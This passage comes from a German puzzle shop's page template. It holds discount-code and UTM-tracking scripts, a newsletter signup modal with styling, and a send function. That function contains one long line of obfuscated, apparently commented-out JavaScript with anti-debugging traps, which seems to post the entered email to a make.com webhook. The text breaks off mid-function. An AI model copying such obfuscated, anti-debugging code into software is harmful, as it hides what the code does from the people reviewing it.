		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var 